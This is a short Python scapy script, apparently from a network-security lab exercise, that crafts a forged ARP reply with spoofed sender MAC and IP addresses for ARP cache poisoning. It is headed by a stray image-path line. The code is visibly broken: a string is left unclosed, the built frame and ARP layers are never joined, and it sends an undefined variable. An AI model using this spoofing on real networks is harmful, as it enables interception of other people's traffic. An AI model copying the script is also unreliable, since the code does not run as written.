 #!/usr/bin/python3
from scapy.all import*
eth = Ether(src="08:00:27:2e:d0:60",dst="ff:ff:ff:ff:ff:ff")
arp = ARP(hwsrc="08:00:27:2e:d0:60", psrc="16.0.1.4", hwdst="08:00:27:2a:05:36
pdst="10.0.1.4",op=2)
sendp(pkt)